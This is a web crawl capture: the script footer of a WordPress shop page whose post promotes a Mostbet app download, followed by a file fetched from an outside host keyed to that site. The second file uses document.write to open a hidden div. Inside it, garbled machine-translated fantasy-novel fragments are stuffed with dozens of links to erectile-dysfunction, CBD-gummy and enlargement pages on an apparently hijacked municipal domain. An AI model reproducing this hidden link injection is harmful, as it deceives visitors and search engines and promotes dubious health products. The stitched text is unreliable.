<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.3.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/swadesh.com\/cart\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.3.4" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https:\/\/swadesh.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.5.2" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/progressbar.min.js?ver=1.0.0" id="progressbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/main.js?ver=1.0.0" id="munfirm-main-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/woocommerce/woocommerce.js?ver=1.0.0" id="munfirm-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","product_types":"all"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.5.5" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/swadesh.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":116,"title":"%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C%20%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20Mostbet%20%D0%B4%D0%BB%D1%8F%20Android%20APK%20%D0%B8%20iOS%20%D0%B2%201%20%D0%BA%D0%BB%D0%B8%D0%BA%20202%20%E2%80%93%20Swadesh","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.9.1" id="wpforms-elementor-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 08:37:49 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 16492
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>A Nine Tailed Sky Fox of the first <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=consider-to-rhjevdbuu-for-relief-erectile-toprated-effective-dysfunction-gummies">Effective Relief for Erectile Dysfunction: Top-Rated Gummies to Consider</a> rank has nine lives, and <a href="https://www.sultanbeyli.bel.tr/baskan/?spotlight=review-gummies-cbd-ed-an-lyfes-product-bio-help-can-indepth-euppsbc-of-with-really">Can CBD Gummies Really Help with ED? An In-Depth Review of Bio Lyfe's Product</a> when the nine lives are gone, <a href="https://www.sultanbeyli.bel.tr/?wellness=reclaim-your-hmdnwix-confidence-explore-top-overthecounter-ed-pills">Reclaim Your Confidence: Explore Top Over-the-Counter ED Pills</a> she will fall.He and the souls of the Confucian saints and heroes were instantly swallowed by the black clouds, and the black clouds that almost replaced half of the sky quickly shrank and gathered towards the center, as if to wrap and refine the souls of the Confucian saints and heroes.</p>
<p>And every time, Ah Xi used coercion to suppress him like today, and he couldn t convince his subordinates at all.You can t lie here.The girl said with a smile. Meng Jingzhe immediately stood up.He didn t know the past, he just wanted to follow this girl, and he would do whatever she said.</p>
<p>Immediately, his <a href="https://www.sultanbeyli.bel.tr/?support=boost-your-confidence-are-bioscience-cbd-gummies-jttyngos-for-ed-right-for-you">Boost Your Confidence: Are BioScience CBD Gummies for ED Right for You?</a> original position <a href="https://www.sultanbeyli.bel.tr/?research=the-purrfect-prescription-understanding-pussy-cat-amrfe-pill">The Purrfect Prescription: Understanding Pussy Cat Pill</a> was replaced by a black <a href="https://www.sultanbeyli.bel.tr/?knowledge=the-key-ingredients-whats-actually-in-them-zyzlspvcf">The Key Ingredients: What’s Actually in Them?</a> hole.Being questioned like this, Yu Cui was not too scared.</p>
<p>Why does Master know so much about Feng Qi Branch Meng Jingzhe asked curiously.A Xi looked surprised, and said I don t understand what you are talking about.</p>
<p>Not long after, smoke billowed from the barracks.The army stationed here discarded all military supplies and quickly withdrew.What happened to the bullae patient you met last time After chatting for a few days, Professor Zhang Zhifu suddenly asked, Did the police find out about the grenade The patient is fine.</p>
<p>With such a mentality, Meng Jingzhe s gaze towards Duxin changed from a prey to a hunter.But he didn t retreat, but used a more ferocious method to pounce on Axi.</p>
<p>Soon, he <a href="https://www.sultanbeyli.bel.tr/?reviews=boost-your-nights-are-el-toro-gummies-the-answer-evezfk-for-erectile-dysfunction">Boost Your Nights: Are El Toro Gummies the Answer for Erectile Dysfunction?</a> absorbed this mixed gas from <a href="https://www.sultanbeyli.bel.tr/baskan/?knowledge=tyri-are-cbd-what-gummies">What are CBD Gummies?</a> here, even more smoothly than the aura and magic energy alone.Measure your own weight.Master Candle Nine asked you to come to experience, <a href="https://www.sultanbeyli.bel.tr/?collections=boost-aeq-your-wellbeing-a-guide-to-the-best-mens-supplements">Boost Your Well-Being: A Guide to the Best Mens Supplements</a> because he has expectations for you, but if you die here, His old man will not care.</p>
<p>Although it is only a guess now, Ye Shenglan already felt that this is the truth, and there is no second possibility.Irbu was stunned for a moment, and said What the Great Wizard means Saruago laughed and said, They are waiting for an opportunity.</p>
<p>Illuminating the muddy sea water.After diving for a long time, The fox fire shone on a huge monster, its volume was immeasurable, and the part that the fox fire hit was just the tip of the iceberg compared to the monster.He was not surprised, and even guessed that this super grade would break free from the seal at this juncture.</p>
<p>Soon, a lock appeared in the void.After the lock was opened, what fell was a stone.The space around his fist quickly twisted, as if it could <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=of-unlocking-the-natural-gummies-cbd-ed-power-xxoegkqh-for-symptoms-relief">Natural Relief: Unlocking the Power of CBD Gummies for ED Symptoms</a> not withstand the heavy pressure and was about to shatter.</p>
<p>Zhao Shou <a href="https://www.sultanbeyli.bel.tr/?collections=unleash-your-potential-a-guide-to-a-bigger-cock-wxgi">Unleash Your Potential: A Guide to a Bigger Cock</a> shook his <a href="https://www.sultanbeyli.bel.tr/baskan/?movie=gummies-to-ed-tob-goodbye-lyfe-comprehensive-cbd-a-bio-with-review-say">Say Goodbye to ED with Bio Lyfe CBD Gummies: A Comprehensive Review</a> head and said Xu Yinluo has dealt with the carving knife Confucian crown, but he has not communicated with Qi Ling.This is a <a href="https://www.sultanbeyli.bel.tr/baskan/?blogs=ed-gummies-unlocking-dqf-cbd-relief-review-unbiased-for">Unlocking Relief: Unbiased CBD Gummies for ED Review</a> boundless karmic fire.Let s go.He has seen a lot, so he <a href="https://www.sultanbeyli.bel.tr/?blogs=are-ed-gummies-a-real-xlaymylth-deal-investigating-their-efficacy-and-user-opinions">Are Ed Gummies a Real Deal? Investigating Their Efficacy and User Opinions</a> naturally knows that such a flame cannot <a href="https://www.sultanbeyli.bel.tr/?news=boost-your-libido-explore-the-best-amazon-cbd-ggbzpbu-gummies-for-ed">Boost Your Libido: Explore the Best Amazon CBD Gummies for ED</a> be defeated by himself.</p>
<p>Forty years ago, the army of the Witch God Sect captured the three northeast states ,, hundreds of miles of massacres, no trace of human habitation, the whole family of the magistrate of Yuzhou died under the cavalry, leaving only one child who hid in a rotten dry well for several days.But after the small boat was thrown into the dry current, it was able to float well.</p>
<p>His eyes were a little thin.But if there was a big brother behind him who persuaded him to do his best, his father would not despise Erlang.Peaceful and prosperous <a href="https://www.sultanbeyli.bel.tr/?discussion=blue-salt-unlocking-the-reviews-and-znyl-seeing-if-its-right-for-you">Blue Salt: Unlocking the Reviews and Seeing If It’s Right for You</a> times, very goodBut it was not a direct disciple, but Sun Xuanji accepted the apprentice on behalf of the master, and since then Yuan Shuang has become a member of the Mute Party.</p>
<p>Afterwards, he fought against <a href="https://www.sultanbeyli.bel.tr/?faq=unlock-fcnuos-your-confidence-exploring-nonsurgical-penile-enlargement">Unlock Your Confidence: Exploring Non-Surgical Penile Enlargement</a> the Gu God, of course he couldn t be the opponent <a href="https://www.sultanbeyli.bel.tr/?faq=boost-your-bedroom-confidence-how-to-choose-cbd-gummies-for-ed-lpjqszanb">Boost Your Bedroom Confidence: How to Choose CBD Gummies for ED</a> of the Gu God, so he went along with it.Although the divine master s face was blurred, Meng Jingzhe could feel that the other party was in a relatively relaxed state at this time, not like a bereaved dog at all.</p>
<p>The Great Sun Reincarnation Dharma Aspect continues to emit the power to purify everything.Meng Jingzhe s voice sounded again I just changed places.</p>
<p>After hearing this, Long Yinjian, I don t know whether I should be happy that I escaped a catastrophe for <a href="https://www.sultanbeyli.bel.tr/baskan/?trending=captivating-audiences-content-of-rise-videos-engaging-with-ed-gummies-the-xxxctssz">The Rise of Ed Gummies Videos: Captivating Audiences with Engaging Content</a> a short time, <a href="https://www.sultanbeyli.bel.tr/?tips=unlock-your-flow-natural-ways-to-boost-ljxyl-your-urine-volume">Unlock Your Flow: Natural Ways to Boost Your Urine Volume</a> or feel sad that even Meng Jingzhe can t do anything about it.This is not an illusion, this piece of primeval forest is high, and it seems that something is about to crawl out of the ground.</p>
<p>Two hundred years have passed in a hurry.Today, disciple Zhao Shou, Yingya Shengzhong Return to the temple.The old eunuch sighed.It is conceivable how everyone in the capital will talk about His Majesty.</p>
<p>The masked man directly pulled Ah Jing to the edge of the pool.Do you know why I haven t learned Guiyi sword art, but I can still find a way to restrain it Jing and Jianzun asked again.</p>
<p>Bang, bang, bang.The nine first rank warriors exploded one after another, returning to pure black mist, and returning to the curtain that covered the sky and the sun.This time, it used a sword formula that Meng Jingzhe had never seen before.</p>
<p>A <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=reviews-faq-benefits-and-composition-for-ebwhoky-user-ed-blue-gummies">FAQ: Blue Gummies for Ed Composition Benefits and User Reviews</a> few seconds later, she led the villain through the lobby and up the stairs.Xu Yuanhuai is at the pinnacle of the fifth rank, but in a state of full strength, he can be compared to a fourth rank warrior.</p>
<p>Well, she used <a href="https://www.sultanbeyli.bel.tr/baskan/?tips=for-toro-desire-rev-with-life-unlocking-formula-sex-up-powerful-wjykrgrzf-your-el-enhanced-a-gummies">Rev Up Your Sex Life with El Toro Gummies: Unlocking a Powerful Formula for Enhanced Desire</a> to be like, I can t remember what official she was.A monk from the Western Regions <a href="https://www.sultanbeyli.bel.tr/baskan/?knowledge=gjg-blue-are-gummies-what">What are Blue Gummies?</a> The temperament is gentle and introverted, and the depression between the brows is difficult to resolve.</p>
<p>Luo Yuheng looked at him for a few seconds, turned her head with a slightly red face, and her crystal ears were dyed crimson, which was really <a href="https://www.sultanbeyli.bel.tr/baskan/?support=the-anxiety-a-cnkn-gummies-benefits-power-of-and-unlocking-cbd-guide-for-to-relief-comprehensive-usage">Unlocking the Power of CBD for Anxiety Relief: A Comprehensive Guide to Gummies Benefits and Usage</a> pretty.So far, many Jianghu forces in Xiangzhou have more or less methods of controlling corpses.</p>
<p>Then I felt something was wrong, wasn t this the fear personality, shouldn t it be that Xu Dalang yelled and Luo Yuheng trembled He carefully observed Luo Yuheng s expression, and soon found out that it was different from the normal state, and now <a href="https://www.sultanbeyli.bel.tr/?updates=the-buzz-is-real-cbd-for-ed-gummies--a-nnlxzkz-new-approach-to-treatment">The Buzz is Real: CBD for ED Gummies – A New Approach to Treatment</a> her eyes were more resistant and apprehensive.Xu Qi an s heart sank slowly to the bottom of the valley.</p>
<p>During the process, a brilliant golden light overflowed from between his brows <a href="https://www.sultanbeyli.bel.tr/baskan/?topics=opidntg-at-dysfunction-relief-for-scientific-unlocking-erectile-look-gummies-a-cbd">Unlocking Relief: A Scientific Look at CBD Gummies for Erectile Dysfunction</a> and quickly permeated his whole body.But <a href="https://www.sultanbeyli.bel.tr/baskan/?topics=taste-and-razz-blue-the-of-benefits-vtmjs-unleash-flavor-gummies-profile-vibrant">Unleash the Vibrant Taste of Blue Razz Gummies: Flavor Profile and Benefits</a> <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=amjwd-products-discomfort-power-unleash-the-easing-for-gummies-amazons-cbd-toprated-on-of">Unleash the Power of CBD Gummies for Easing Discomfort on Amazon's Top-Rated Products</a> found that the body can not move.National Teacher Xu Qi an hurriedly said, I have something to discuss.</p>
<p>Mu Nanzhi sat on the back of the little mare, holding the little white fox in her arms, Xu Qi an led the horse, and walked side by side with Li Lingsu, with the puppet Hengyin <a href="https://www.sultanbeyli.bel.tr/baskan/?research=healthy-support-gummies-liguvf-top-for-libido-natural-a-erection-the">Natural Erection Support: The Top Gummies for a Healthy Libido</a> walking in front.Senior, I was brought up by him anyway, I didn t expect Master to treat me like this.</p>
<p>bang bang The projectile entered the shadows, but failed to damage the target.I don t know <a href="https://www.sultanbeyli.bel.tr/?support=reclaim-your-confidence-a-guide-to-understanding-ndxmsh-sex-medicine">Reclaim Your Confidence: A Guide to Understanding Sex Medicine</a> how <a href="https://www.sultanbeyli.bel.tr/baskan/?reviews=comprehensive-with-relief-gummies-review-amazons-finding-for-ed-cbd-fqh-best-a">Finding Relief with Amazon's Best CBD Gummies for ED: A Comprehensive Review</a> long it has passed, but suddenly I heard Luo Yuheng s cold voice with a bit of gnashing of teeth If I don t come to you, will you not go back to the <a href="https://www.sultanbeyli.bel.tr/?blogs=is-bio-life-cbd-gummies-for-ed-truly-lfnldmdv-transformative-lets-find-out">Is Bio Life CBD Gummies for ED Truly Transformative? Let's Find Out</a> room tonight He closed his eyes and said apologetically, <a href="https://www.sultanbeyli.bel.tr/?updates=boost-your-gqpzpvm-life-a-guide-to-getting-viagra-at-walmart">Boost Your Life: A Guide to Getting Viagra at Walmart</a> Fall asleep.</p>
<p>In his mind, the charming <a href="https://www.sultanbeyli.bel.tr/?features=boost-zebypmlq-your-confidence-a-deep-dive-into-supplements-for-erections">Boost Your Confidence: A Deep Dive into Supplements for Erections</a> and affectionate beauty with a red dress and an oval face flashed away.She no longer trusts her own judgment.Dongfang Wanqing answered for her sister We met this person on the way to Leizhou, he.</p>
<p>The physical book is about to be launched.A while ago, I posted the cover of the physical book in the book friend group, which is really good.Li Lingsu s eyes lit up slightly, and <a href="https://www.sultanbeyli.bel.tr/?wellness=ignite-the-spark-unlocking-his-sex-mgqhxjurw-drive-for-him">Ignite the Spark: Unlocking His Sex Drive for Him</a> he remembered what Xu Qi an said It was poisoning, Chai Jianyuan was poisoned beforehand.</p>
<p>There is no better whetstone than Xu Yinluo.If we are lucky enough to defeat him, tsk <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=reviews-for-gummies-analysis-vzppxryac-unlocking-relief-effectiveness-ed-cbd-and">Unlocking Relief: CBD Gummies for ED Reviews and Effectiveness Analysis</a> tsk, the generation of leaders in the Central Plains will be smashed <a href="https://www.sultanbeyli.bel.tr/?spotlight=hhhvmxau-unlocking-the-mystery-how-la--pill-can-boost-your-wellbeing">Unlocking the Mystery: How La 42 Pill Can Boost Your Wellbeing</a> in the hands of us, and it will be clear.Looking up, <a href="https://www.sultanbeyli.bel.tr/?topics=reclaim-your-fertility-a-ttdjrqptu-guide-to-understanding-volume-pills">Reclaim Your Fertility: A Guide to Understanding Volume Pills</a> it is surrounded by clouds and mist.At the end of the hall is a golden Buddha with a height of more than ten feet, just like a hill.</p>
<p>After a while, his frozen eyes trembled slightly, and his breathing became rapid.The task is progressing smoothly.Four days later, The two came to a place <a href="https://www.sultanbeyli.bel.tr/?knowledge=unleash-the-fun-a-guide-to-brazilian-and-more-dzxwxw--decoding-the-world-of-quotpnis-comquot">Unleash the Fun: A Guide to Brazilian and More – Decoding the World of &quot;Pênis Com&quot;</a> called Pingzhou.</p>
<p>Speaking of this, the old monk said in a deep voice Where is the benefactor, and when did he meet Faji Bodhisattva Xu <a href="https://www.sultanbeyli.bel.tr/baskan/?features=gummies-ed-sweet-treatment-for-scwkf-fiction-blue-separating-fact-relief-from-the-of">The Sweet Relief of Blue Gummies: Separating Fact from Fiction for ED Treatment</a> Qi an <a href="https://www.sultanbeyli.bel.tr/baskan/?insights=unlocking-the-user-about-reviews-effectiveness-relief-vibe-ed-gummies-discovering-yezxxp-for-blue-truth-and">Unlocking Relief: Discovering the Truth About Blue Vibe Gummies for ED User Reviews and Effectiveness</a> couldn t answer for a while, isn t Faji Bodhisattva in Alando Thoughts <a href="https://www.sultanbeyli.bel.tr/baskan/?article=cbd-best-unlock-your-boosters-gummies-libido-near-the-vkzq-potential-natural-you-enhancement-with-male-find">Unlock Your Potential with Natural Libido Boosters: Find the Best CBD Male Enhancement Gummies Near You</a> flashed in his mind, Xu Qi <a href="https://www.sultanbeyli.bel.tr/?knowledge=boost-your-nights-a-guide-to-otc-viagra-gldmju-at-walmart">Boost Your Nights: A Guide to OTC Viagra at Walmart</a> an shook his head, <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=a-truth-of-rkmvkbv-uncovering-comprehensive-the-review-ed-for-biolife-gummies-cbd">Uncovering the Truth: A Comprehensive Review of BioLife CBD Gummies for ED</a> and said ambiguously I have never seen Faji <a href="https://www.sultanbeyli.bel.tr/?news=boost-your-bedroom-game-a-guide-to-the-best-overthecounter-sex-pills-sosks">Boost Your Bedroom Game: A Guide to the Best Over-the-Counter Sex Pills</a> Bodhisattva.Seeing this, the clerk stopped talking, collected the money for registration, and gave Xu Qi an the room key.</p>
<p>The inexperienced Miao Youfang does not know the peerless magic weapon, but seeing a weapon with its own consciousness is both novel and envious.Li Lingsu asked How do seniors plan to deal with Xing er Xu Qi an said bluntly Through the case from the beginning, why do you think Chai Xing er invited heroes from all walks of life, as well as the government, to hold a demon slaying meeting Li Lingsu is a smart man Control Chai Xian, stop the murder case.</p>
<p>When he asked about the relationship between Chai Xing er and Chai Jianyuan, Du Juan said My aunt and the head of the family used to have conflicts.Tentatively, it is nerd child schoolmaster.The national teacher is simply the best, marrying her , which is equivalent to having seven daughters in law.</p>
<p>Hiding it away, isn t that treasure <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=what-dysfunction-causes-rsqdsp-erectile">What Causes Erectile Dysfunction?</a> out of sight The heroes yelled angrily.Right now, more than a dozen Zen masters formed a formation, apparently chanting scriptures <a href="https://www.sultanbeyli.bel.tr/baskan/?support=the-shark-ed-a-success-pitch-gummies-tank-story-uwcsmqggh-great">The Great Ed Gummies Pitch: A Shark Tank Success Story</a> to save people, but in fact they also protected Li Lingsu <a href="https://www.sultanbeyli.bel.tr/baskan/?trending=in-relief-across-blue-gummies-ed-for-border-exploring-the-canada-hbofcq-sweet">Sweet Relief Across the Border: Exploring Blue Gummies for ED in Canada</a> and the three of them.</p>
<p>Zhu Er was both surprised and delighted, this horse was more spiritual than he imagined, and his greed was burning in his heart, he said loudly Captain Li, he rode his horse to <a href="https://www.sultanbeyli.bel.tr/?updates=boost-your-brainpower-finding-the-most-effective-ed-gummies-ezfkq-that-work">Boost Your Brainpower: Finding the Most Effective Ed Gummies That Work</a> commit murder, the crime will be increased.Xu <a href="https://www.sultanbeyli.bel.tr/?trending=unleash-coinj-your-potential-a-guide-to-increased-penile-size-and-girth">Unleash Your Potential: A Guide to Increased Penile Size and Girth</a> Qi an nodded slowly, and looked at the Son of Tianzong I want to spy on the information first.</p>
<p>This is not <a href="https://www.sultanbeyli.bel.tr/?trending=aahd-boost-your-libido-are-cbd-blue-gummies-the-solution">Boost Your Libido: Are CBD Blue Gummies the Solution?</a> letting him go.Miao Youfang was <a href="https://www.sultanbeyli.bel.tr/baskan/?movie=ed-best-cbd-lfpkmgqfs-gummies-and-relief-risks-the-benefits-finding-for">Finding Relief: The Best CBD Gummies for ED Benefits and Risks</a> at a loss for words for a moment, his intuition urged him to leave here.When others asked about it, they even denied the authenticity of the news, but they <a href="https://www.sultanbeyli.bel.tr/?wellness=etwyox-step-up-your-shoe-game-a-deep-dive-into-pennies-enlargement-pumps">Step Up Your Shoe Game: A Deep Dive into Pennies Enlargement Pumps</a> quietly left Leizhou City and went to Sanhua Temple.</p>
<p>Now that the Dragon Qi host has been captured, there is no need <a href="https://www.sultanbeyli.bel.tr/baskan/?movie=ed-best-cbd-lfpkmgqfs-gummies-and-relief-risks-the-benefits-finding-for">Finding Relief: The Best CBD Gummies for ED Benefits and Risks</a> to worry about the Chai family <a href="https://www.sultanbeyli.bel.tr/?insights=unlock-your-erdm-potential-how-to-increase-your-penis-length-naturally">Unlock Your Potential: How to Increase Your Penis Length (Naturally!)</a> and Chai Xing er.Li Miaozhen quickly raised her hand and suggested Why should he know Chu Yuanzhen thought of the two rooms and one living room he dug out with the soles of his feet by the bonfire in the northern wilderness, and said <a href="https://www.sultanbeyli.bel.tr/?support=qwrlkv-unlock-your-wellness-a-deep-dive-into-super-ingredients">Unlock Your Wellness: A Deep Dive into Super Ingredients</a> solemnly, Miaozhen s words are very true.</p>
<p>But her clothes also implied that she seduced men.The combination of the two temperaments intertwined an unspeakable allure.Li Shaoyun was in a hurry Then what should we do now How can we get out of the dream Yuan Yi shook his head slowly If it is an ordinary dream witch s dream, with the strength of our primordial spirit, it is not <a href="https://www.sultanbeyli.bel.tr/?reviews=xcn-beyond-the-bliss-decoding-the-side-effects-of-sex">Beyond the Bliss: Decoding the Side Effects of Sex</a> difficult to break free.</p>
<p>In the dark night, Chai Xing er did not bring any attendants, nor did she inform the Chai family members.She frowned, turned to Xu Qi an and said I m a little cold.</p>
<p>Chai Xian s eyes darkened slightly, and he continued After sending the servants away, I went to see my adoptive father, and I noticed halfway There was a fight in the foster father <a href="https://www.sultanbeyli.bel.tr/?wellness=is-it-worth-eonsd-the-hype-a-comprehensive-review-of-penis-enlargement-gummies">Is It Worth the Hype? A Comprehensive Review of Penis Enlargement Gummies</a> s room, so he hurried over, I was one step too late, when I arrived, the foster father had already been killed in the room, and the murderer <a href="https://www.sultanbeyli.bel.tr/baskan/?blogs=the-cbd-uncovering-ed-bio-gummies-relief-finding-of-viliiz-with-effectiveness-life-for">Finding Relief with CBD: Uncovering the Effectiveness of Bio Life Gummies for ED</a> was nowhere to be found.</p>
<p>At this time, the Arhat <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=the-unwrapping-truth-recommendations--and-a-comprehensive-gummies-of-for-eybc-insights-cbd-ed-review-consumer">Unwrapping the Truth: CBD Gummies for ED - A Comprehensive Review of Consumer Insights and Recommendations</a> who saved love had a blood stained iron sword inserted into the <a href="https://www.sultanbeyli.bel.tr/?research=boost-your-confidence-a-deep-dive-into-cvs-ecfz-male-enhancement-pills">Boost Your Confidence: A Deep Dive into CVS Male Enhancement Pills</a> Baihui point on the top of his head, half of which was submerged in his head, and half of which was exposed outside.Then Xu Qi an was <a href="https://www.sultanbeyli.bel.tr/?movie=boost-your-confidence-a-guide-to-rluhza-otc-erectile-dysfunction-treatment">Boost Your Confidence: A Guide to OTC Erectile Dysfunction Treatment</a> known as a prodigy in solving cases at the university, but he only used strange <a href="https://www.sultanbeyli.bel.tr/baskan/?tips=for-gummies-truth-about-hidden-what-telling-arent-the-ed-videos-hvccnml-the-you">The Hidden Truth About Gummies for ED: What the Videos Aren't Telling You</a> skills and ingenuity.</p>
<p>It would be too domineering for <a href="https://www.sultanbeyli.bel.tr/?health=boost-your-confidence-a-guide-to-wjg-the-best-otc-male-enhancement">Boost Your Confidence: A Guide to the Best OTC Male Enhancement</a> the Buddhist sect to monopolize the treasure.Li Lingsu challenged, Are you two traveling together Feng Xiu s gaze stayed on his face for a moment, and she said softly, We are responding to Aunt Chai s call to come to Xiangzhou to participate in the Demon Slaying Conference.</p>
<p>Auntie, why does the scented tea you make have aura The little white fox narrowed his eyes, enjoying the fragrance between his lips and teeth.My eldest brother was afraid that he would not be able to <a href="https://www.sultanbeyli.bel.tr/baskan/?blogs=exploring-biologically-gqfda-for-nature-cbd-solutions-relief-finding-based-with-ed">Finding Relief with Nature: Exploring Biologically Based CBD Solutions for Ed</a> accept this fact, so he kept it secret and <a href="https://www.sultanbeyli.bel.tr/baskan/?tips=and-relief-shopping-toprated-for-cxfhqnwd-cbd-gummies-finding-tips-ed">Finding Relief: Top-Rated CBD Gummies for ED and Shopping Tips</a> <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=science-dysfunction-fze-and-behind-cbd-erectile-the">The Science Behind CBD and Erectile Dysfunction</a> raised him as a adopted son.</p>
<p>Unfortunately, there was no sound in the conch.Xu Qi an couldn t guess the second senior brother s voice.</p>
